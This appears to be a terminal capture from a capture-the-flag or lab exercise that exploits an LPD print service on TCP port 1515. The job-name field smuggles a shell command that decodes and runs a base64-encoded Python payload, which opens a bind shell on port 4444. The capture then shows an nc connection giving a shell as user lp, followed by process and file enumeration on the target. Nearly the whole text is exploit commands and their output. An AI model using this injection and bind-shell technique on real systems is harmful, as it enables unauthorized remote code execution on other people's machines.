 attacker — LPD job-name injection on TCP/1515
$ python3 trigger.py   # J-line payload: '';echo <b64>|base64 -d|python3;#
triggering bindshell on 4444, job len 367
ack1: b'\x00' ack2: b'\x00\x00'
$ nc 10.129.76.163 4444
/bin/sh: 0: can't access tty; job control turned off
$ uid=7(lp) gid=7(lp) groups=7(lp)
$ ls -la /opt/LPDServer
server.py
$ cat /proc/*/cmdline | tr '\0' ' ' | grep jetdirect
/usr/bin/python3 /home/archivist/printer/jetdirect.py 9100 /home/archivist/printer/
/home/archivist/printer/logs/commands.log